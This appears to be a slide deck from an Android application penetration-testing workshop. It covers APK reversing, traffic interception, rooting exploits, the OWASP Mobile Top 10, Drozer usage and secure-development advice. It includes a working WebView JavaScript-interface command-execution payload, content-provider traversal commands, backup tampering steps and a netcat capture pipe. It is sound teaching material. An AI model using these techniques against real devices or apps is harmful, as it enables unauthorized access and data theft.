2. In Android Tamer type

adb devices

- 3. It should list the adb device Genymotion.
- 4. If it doesn't then inform us. [Trouble Shooting time]
- 5. now to login type

adb shell

#### ANDROID TAMER

- VM Environment specifically focused on Android Security
- First Launched in Dec 2011 @ Clubhack 2011
- Version 4 to be launched around 1st March 2015
- We will be using beta build of Version 4
- Provides the most extensive Collection of tools for android security.
- Based on Ubuntu 14.04 LTS
- All tools are available directly on commandline.
- Tools can be updated via apt-get

### VARIOUS FEATURES

Most Massive list of tools available (\* all may not work well in beta build)

- ROM Modding
- Rooting
- Development
- Pentesting
- RE and malware Analysis
- Wireless Capture
- Forensics

## FEATURES LIST

- ROM Modding
	- Rom kitchen
	- **Flashing utility**
- Rooting
	- Zergrush (GB)
	- adb restore (ICS / JB)
	- APK based rooting options
- Development
	- Eclipse + ADT
	- $\blacksquare$  SDK + NDK
- Wireless Capture
	- **Wireshark**
	- **Tcpdump**

### FEATURES LIST CONT

- Pentesting
	- OWASP ZAP proxy
	- Firefox + pentest plugins
- RE and malware Analysis
	- **Drozer (aka Mercury)**
	- Androguard
	- Dex2Jar
	- JD-GUI
	- APKtool
	- Baksmali / smali
- Forensics
	- AF logical OSE
	- **Sleuthkit**

# APP KUNG-FU

#### PENETRATION TESTING APPROACH

- BlackBox
- Whitebox

### BLACKBOX

- No Source code available/provided
- might miss on detecting flaws
- since apps are in java partial source audit is possible via reversing application.

## WHITEBOX

- Direct Source Code access and hence Deeper test
- Costly as it requires more efforts
- Partial whitebox is possible during blackbox as code is written in java.

### APPLICATION ANALYSIS

- 1. Analyze Data at rest (storage)
- 2. Intercept Data at transit.
- 3. Identify Entry points in application (via intents, broadcast etc)
- 4. Logic flaws

#### REVERSE ENGINEERING

- 1. As mostly java they can be reversed via dex2jar and then jad or jd-gui or similar tools
- 2. APK is simply a Jar  $==$  TAR  $==$  ZIP
- 3. .dex ~~~ .classes merged

#### EXTRACT CONTENT

• Unzip

unzip testapk.apk

Apktools : extract resources and correct binary xml

apktool d testapk.apk

Dex2jar convert .dex to jar file

dex2jar.sh testapk.apk

Jd-gui / jad to decompile jar.

jad -d classes.dex2jar.jar

### TRAFFIC INTERCEPTION

- 1. Passive interception
	- via tcpdump
	- via shark for android
- 2. Active Interception
	- Native Proxy settings
	- Sandro Proxy
	- Android Proxy

## PASSIVE INTERCEPTION (TCPDUMP)

• tcpdump binary is available in Genymotion

adb shell tcpdump -w /data/local/output.pcap tcp port 80 adb pull /data/local/output.pcap

Analyze in wireshark

### PASSIVE INTERCEPTION (NC)

• Shared via DropBox Folder

adb push nc /data/local/nc adb shell chmod 777 /data/local/nc tcpdump  $-w -$  | nc  $-1$  -p 31337 adb forward tcp:12345 tcp:31337 && nc 127.0.0.1 12345| wireshark -k -S -i -

#### SSL TRAFFIC INTERCEPTION

- Set up Burp proxy as normal
- Open [http://burp](http://burp/) in the browser
- cacert.cer will get downloaded to SDCard
- Rename it to cacert.crt

adb shell mv /mnt/sdcard/cacert.cer /mnt/ sdcard/cace rt.crt

• Settings | Security | Install Certificate

#### ANDROID EMULATOR + PROXY

• Direct launch via commandline

emulator -avd [avd name] -http-proxy 127.0.0.1:8080

• Setup inside emulator

Settings -> networks -> access point -> proxy host & port

Note: localhost / base machine's ip = 10.0.2.2

#### GENYMOTION + PROXY

#### Settings -> networks -> access point -> proxy host & port

Proxy ip will be internal network Host ip

### EXERCISE

Try intercepting traffic and identifying Crack for the application, netchal1.apk (/opt/Arsenal/VulnerableApps/)

### ANDROID ROOTING FUNDAMENTALS

- Process to get id=0 access
- How it works
- What are the targets
	- Kernel level local privilege escalation
	- Android System level vulnerability
	- **Suid applications**
	- Customized OEM specific applications

#### EXPLOID

- Sebastian Krahmer (The Android Exploid Crew)
- Vulnerability in Udev
- Does not verifies the origin of the NETLINK message
- Present and Patched in Linux long back
- Patched in Android a few years back
- Upto Android v 2.1
- CVE 2009-1185

#### RAGEAGAINSTTHECAGE

- ADB runs as root by default, then drops the privileges to user
- Exploits the RLMIMIT\_NPROC while calling set setuid()
- Vulnerable code on left, patched on right



#### KILLINGINTHENAMEOF

- Vulnerability in Ashmem (Shared Memory Allocator by Google, similar to POSIX SHM)
- Could modify the ro.secure value to 0
- Spawn root adb shell
- Allowed any user to remap shared memory allocated to the init process using mmap

#### ZIMPERLICH

- EXACTLY same as the RageAgainstTheCage
- Except for the Zygote process
- Missing checks on setuid()

#### GINGERBREAK

- EXACTLY same as Exploid
- Except for the vold process
- Missing source check on netlink mess

#### ADB BACKUP

- Two separate issues
	- Mount timing issue exploited by Bin4ry
	- directory traversal : which allows changing system properties by file overwrite at adb restore

#### KERNEL EXPLOITS

- Android kernel merged with Linux mainline kernel
- Local privilege escalation can be extended to Android such as
	- **memprod**
	- **u**towelroot
	- active root
	- $\textdegree$  CVE-2014-7911
	- $\textdegree$  CVE-2014-4322

# OWASP TOP 10

# TOP 10 RISKS

- M1: Weak Server Side Controls
- M2: Insecure Data Storage
- M3: Insufficient Transport Layer Protection
- M4: Unintended Data Leakage
- M5: Poor Authorization and Authentication
- M6: Broken Cryptography
- M7: Client Side Injection
- M8: Security Decisions Via Untrusted Inputs
- M9: Improper Session Handling  $\bullet$
- M10: Lack of Binary Protections

### WEAK SERVER SIDE CONTROLS

Effectively Means

- All OWASP Testing Guide issues applicable for Server
- Perform regular compliance and audit pentest's.
- Refer Owasp Testing Guide (latest Version is 4)
## INSECURE DATA STORAGE

- Data (Confidential and Sensitive)
- 2. Stored in plain-text, reversible trivial encoding (rot13, base64)

#### Examples:

- 1. Outlook stored emails in plaintext
- 2. Google Authenticator database is in plaintext

#### How to Find

- 1. Install Application
- 2. After using it for sometime look for files created and identify plaintext data in it. Ususal locations would be /data/data/app\_name/ or /sdcard or /ext-sdcard

## INSUFFICIENT TRANSPORT LAYER PROTECTION

- 1. SSL / TLS Related Issues.
- 2. Intentional disabling of security checks.

#### Example

- 1. non SSL ad networks transmitting sensitive information
- 2. non validation of SSL Certificate

#### How to Find

1. Setup network intercept if it works then flawed if not then good configuration. But before giving up do give a check to SSLPin killer

### UNINTENDED DATA LEAKAGE

- 1. Backgrounding
- 2. keystroke
- 3. debugging messages (log cat)
- 4. Temp directories

#### Example

1. PureVPN

I/System.out(19809): Response-->-{"ClientId":"160434","UserName":{"0":"purevpn0m241131"},"Password":{"0":"rgfgqhei"},"Message":"Token Verified","MCS":0,"AllocatedBa<mark>ndwidt</mark> :500.0114440918,"UsedBandwidth":0,"RemainingBandwidth":500.0114440918,"Success":true"." I/ActivityManager( 520): START u0 {cmp=com.gaditek.purevpnics/.HomeScreen} from pid 19809 9): GC CONCURRENT freed 514K, 4% free 17479K/18032K, paused 4ms+8ms,

#### How to find

1. Install App and monitor non conventional places like log cat, actual files in sdcard.

## POOR AUTHORISATION AND AUTHENTICATION

#### Example

- 1. out of order activity calling
- 2. client side authentication
- 3. Persistent authentication

#### How to Find

- 1. try manually calling each application activity and see that proper authentication flow is managed or not.
- 2. manual test

## BROKEN CRYPTOGRAPHY

- 1. Reliance Upon Built-In Code Encryption Processes
- 2. Poor Key Management Processes
- 3. Use of Insecure and/or Deprecated Algorithms RC2, MD4, MD5, SHA1, ROT13, BASE64/32/128 or so

## CLIENT SIDE INJECTION

SQL Injection and Local file inclusion

#### Example

- 1. GetBase CRM
- 2. Yahoo weather App

#### How to Find

Look for open intents and then try injecting payloads automated lookup possible with drozer

## SECURITY DECISIONS VIA UNTRUSTED INPUTS

- 1. Intents allowing unrestricted access
- 2. validate all input received.

## IMPROPER SESSION HANDLING

- 1. Failure to Invalidate Sessions on the Backend
- 2. Lack of Adequate Timeout Protection
- 3. Failure to Properly Rotate Cookies
- 4. Insecure Token Creation

## LACK OF BINARY PROTECTIONS

Too easy to decompile.

#### Example

Most of the application

#### How to Find

Try decompiling if it works then issue

- Bytecode Conversion (apktool; dex2jar);
- Runtime Analysis (ADB);
- Reverse Engineering (IDA Pro; Hopper);
- Disassembly (baksmali) and
- Code Injection (Mobile Substrate).

# PENTESTING ANDROID APPLICATIONS

## INSECURE FILE STORAGE

1. Files stored in world accessible location

#### Examples

- 1. Twitter vine
- 2. Whatsapp older versions

#### ANDROID AUDIT TOOLS

1. Could be used to find differences in the file system before and after an app install

ruby fsdiff.rb

2. Install any app, and use the fsdiff tool to check the changes in the device

#### EXERCISE

- 1. Install the KeepSafe.apk
- 2. Find out where are the files stored
- 3. How they are insecure?
- 4. Use AndroidAuditTools -> fsdiff.rb , along with manual analysis

#### NATIVE CODE VULNERABILITY

- Platform specific bug
- Not exactly a mistake of developers
- If files are created using Native code, they are world readable and writable by



• Found by Tavis Ormandy of Google

### HAVING FUN WITH DATABASES

- Generally available at /data/data/app\_name/databases
- Majorly Sqlite format
	- In File Database
	- Basic SQL commands supported
- Basic Commands
	- **Show tables**

sqlite3 database.db .tables

■ dump all records

sqlite3 database.db .dump

## APPLICATION EXPLOITATION

## EXPLOITING CONTENT PROVIDERS

- Catch Application located at /opt/Vulnerableapps/catch.apk
- Reverse the application using Apktool
- Find out the content providers (Content Providers start with content://)
- Find out the Notes content provider (Content Provider storing notes)
- Query the content provider using

adb shell content query --uri [content provider uri]

## SQL INJECTION

- GetBase Application Located at /opt/Vulnerableapps/getbase.apk
- Reverse the application using Apktool
- Find out the exposed intents
- Query the intent using

```
adb shell am start -a "android.intent.action.VIEW" -d "http://developer.and
roid.com"
```
#### Note: We will see how to exploit this automatically tomorrow.

### DRIVEBY ATTACKS

- Automatic download of apk file when visiting a website
- Lands in malware download automatically and relies on SE to install
- NotCompatible Malware : Detects the user agent containing the name "Android"



### TAPJACKING VULNERABILITY

- Remember click-jacking
- Overlaying new screen at exactly the precise time when person would expect a change in screen.
- Exploits full screen Toast with custom user interface
- Demo $\bullet$

## LOCAL FILE INCLUSION/DIRECTORY TRAVERSAL

- Another vulnerability in Content Providers
- Could be exploited to read/write unauthorized files from the android file system
- Bypassing the permission level security enforced by android
- Demo

### HTML5 ATTACKS

- Apps built using frameworks such as PhoneGap, Cordova, Crosswalk, Cocoonjs etc.
- Javascript usage could be abused to perform malicious actions
- Will discuss more about this in the Webview based vulnerabilities section

#### WEBVIEW JAVASCRIPT INTERFACE

- Webview for <4.1.1 exposed Java to Javascript
- java.lang.Runtime method getRuntime can execute native commands

```
function exec(obj) {
\vert// ensure that the object contains a native interface\vert\,\verttry {
    obj.getClass().forName('java.lang.Runtime');
}
catch(e) {
    return;
}
var m =
obj.getClass().forName('java.lang.Runtime').getMethod('getRuntime', null);
document.write(obj);
m.invoke(null,null).exec(['/system/bin/sh', '-c', 'echo "Device Exploited" >> /mnt/sdcard/XAE
L.txt'])
return true;
}
for (i in top) { if (exec(top[i]) === true) break; }
```
#### CORDOVA BASED ATTACKS

- Cordova Cross-Application Scripting via Android Intents
- Cordova white list bypass for non-HTTP URLs
- Cordova apps can potentially leak data to other apps via URL loading

### BACKUP BASED VULNS

- Android allows backups and restoration of its data [without root]
- Attacker could take the backup of an app, modify the contents and restore it back again
- Lastpass Vulnerability (Patched now, found by Chris John Riley)

#### LASTPASS



#### EXPLOITING BACKUP

• Create backup.

adb backup com.app.android -f app.ab

Extract content

abe unpack app.ab app.tar tar -tf app.tar > app.list tar -xvf app.tar

• Perform Edit on the file

star -c -v -f app\_new.tar -no-dirslash list=app.list abe pack app\_new.tar app\_new.ab adb restore app new.ab

### HOOKING

- Often times apps don't leak logs
- Debugging and Analysing at each method is painful and tiring job
- Decompile the app using Apktool
- Find methods which look interesting
- Add Log.d
- Read log

## AUTOMATED EXPLOITATION

# DROZER FRAMEWORK

- Framework written for Android Application Assessment and Exploitation by MWR InfoSecurity
- Written on iPython
- Has modules such as Leaking Content Providers, LFI, Scanning, Reverse Shell etc
- Extensible via own modules

## DROZER KUNG FU

• To get a list of all the installed apps

run app.package.list

\* To find the attack surface

run app.package.attacksurface [package-name]

\* Finding the content providers

run app.provider.finduri [package-name]

\* Querying the content provider

run app.provider.query [content uri]

# DROZER KUNG FU

• To get a list of all the debuggable apps

run app.package.debuggable

• To find the vulnerable content providers

run scanner.provider.finduris -a [package-name]

• Reading files via content providers

run app.provider.read [content-uri]/../../[file -name]

• Inserting values in content provider

run app.provider.insert[content uri] --[type] [value-name] [values]

• Run drozer check for automated analysis and textual output

# YSO MOBILE SECURITY FRAMEWORK

<https://github.com/ajinabraham/YSO-Mobile-Security-Framework>

## LINKEDIN QARK

<https://github.com/linkedin/qark>

## DYNAMIC INSTRUMENTATION

# XPOSED FRAMEWORK

- 1. Xposed is a framework for modules that can change the behavior of the system and apps without touching any APKs.
- 2. modules can work for different versions and even ROMs without any changes
- 3. Multiple modules can do changes to the same part of the system or app.
- 4. As all changes are done in the memory, you just need to deactivate the module and reboot to get your original system back.
# XPOSED ON GENYMOTION

- 1. Push the Xposed Installer in Android Device.
- 2. Run xposed installer provide root permission
- 3. Reboot the device (Forecefull reboot)

### XPOSED MODULES

- 1. Packaged as apk's but need to be activated inside Xposed.
- 2. Reboot required for most of them to work.

# USEFUL XPOSED MODULES

- 1. Just Trust Me : SSL Trust Killer
- 2. DroidMon : OpenSource Dalvik Monitor
- 3. RootCloak : Hides Root

# GENYMOTION VM HAS EVERYTHING PRECONFIGURED

### BEING SECURE

### ANDROID IN THE ENTERPRISE

Enterprises need to ensure the data is safe.

# HOW TO ENSURE

- 1. Write secure code
- 2. Consume secure code
	- 1. Monitor upstream
	- 2. Patch Upstream
- 3. Test before you publish

# HOW TO ENSURE

### WE CAN HELP IN

#### 1. Write secure code

- 2. Consume secure code
	- 1. Monitor upstream
	- 2. Patch Upstream
- 3. Test before you publish

### WRITING SECURE CODE

1. Guide Available in Shared resources

### TEST THEN PUBLISH

To the very least

- 1. Run Drozer scans
- 2. Run Other static dynamic analysers
- 3. Perform action on the results identified
- 4. Rinse and Repeat till its all clean.

# SCRIPTS FOR AUTOMATION

- 1. Use for favourite language.
- 2. Use Adb Glue
	- 1. Python has adb glue
	- 2. Shell scripts can directly use adb

Example: Drozer\_check

# SOURCE CODE AUDITING

- 1. Smalli Scanner : <https://github.com/dorneanu/smalisca>
- 2. Find Security Bug for Java : <https://h3xstream.github.io/find-sec-bugs/>
- 3. Conventional HTML5 scanners for HTML5 issues

## ANY QUESTIONS

### THANK YOU

